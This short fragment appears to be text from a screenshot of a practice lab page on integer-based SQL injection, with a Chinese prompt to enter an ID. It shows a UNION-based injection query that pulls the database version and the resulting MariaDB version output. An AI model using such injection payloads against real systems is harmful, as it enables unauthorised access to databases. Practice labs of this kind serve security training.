 SQL 整数型注入
ID 输个1试试? Search
select * from news where id=1 and 1=2 union select
1,version()
ID: 1
Data: 10.3.22-MariaDB-0+deb10u1